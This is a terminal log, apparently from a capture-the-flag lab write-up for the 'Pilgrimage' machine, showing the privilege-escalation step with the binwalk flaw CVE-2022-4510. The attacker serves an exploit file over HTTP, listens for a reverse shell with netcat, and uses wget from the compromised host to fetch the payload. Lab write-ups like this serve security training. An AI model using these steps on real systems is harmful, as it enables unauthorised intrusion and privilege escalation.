 ┌──(kali㉿kali)-[~/pilgrimage/privilege_escalation/CVE-2022-4510]
└─$ python3 -m http.server 4241
Serving HTTP on 0.0.0.0 port 4241 (http://0.0.0.0:4241/) ...
10.10.11.219 - - [05/Jul/2023 17:31:26] "GET /binwalk_exploit.pfs HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.11.219] 56594
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.16.27:4241/binwalk_exploit.pfs
--2023-07-06 07:31:25--  http://10.10.16.27:4241/binwalk_exploit.pfs
Connecting to 10.10.16.27:4241... connected.
HTTP request sent, awaiting response... 200 OK
Length: 335 [application/octet-stream]
Saving to: ‘binwalk_exploit.pfs’
binwalk_exploit.pfs       100%[=====================================>]     335  --.-KB/s    in 0s
2023-07-06 07:31:26 (43.5 MB/s) - ‘binwalk_exploit.pfs’ saved [335/335]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$